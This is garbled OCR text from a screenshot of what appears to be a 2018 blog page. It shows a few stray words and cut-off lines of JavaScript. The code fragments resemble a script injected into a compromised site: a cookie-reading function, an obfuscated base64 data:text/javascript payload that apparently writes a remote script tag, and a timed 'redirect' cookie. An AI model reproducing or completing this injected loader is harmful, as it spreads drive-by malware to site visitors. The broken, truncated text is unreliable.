
tale
needs
to
have
POSTED
AUGUST 14, 2018
clash!”
ON
A Secret Weapon f
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum